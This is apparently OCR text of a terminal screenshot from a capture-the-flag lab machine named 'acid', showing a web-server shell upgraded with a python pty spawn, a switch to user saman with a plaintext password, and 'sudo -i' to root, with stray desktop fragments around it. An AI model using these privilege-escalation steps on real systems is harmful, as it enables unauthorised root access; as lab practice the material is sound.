 应用程序 位置 终端 4月7日 星期四，10:52 1
king@King: ~
secure_login.sql
styles
todo.txt
www-data@acid:/var/www/html/Challenge$ su saman
su saman
su: must be run from a terminal
www-data@acid:/var/www/html/Challenge$ python -c 'import pty;pty.spawn("/bin/ba
sh")'
</Challenge$ python -c 'import pty;pty.spawn("/bin/bash")'
\www-data@acid:/var/www/html/Challenge$ su saman
\su saman
Password: 1337hax0r
saman@acid:/var/www/html/Challenge$ sudo -i
sudo -i
[sudo] password for saman: 1337hax0r
Congratulations
root@acid:~#
re-tools-
strib
VMwareTools-10-
406962....
KAMENRIDE
假面驾驭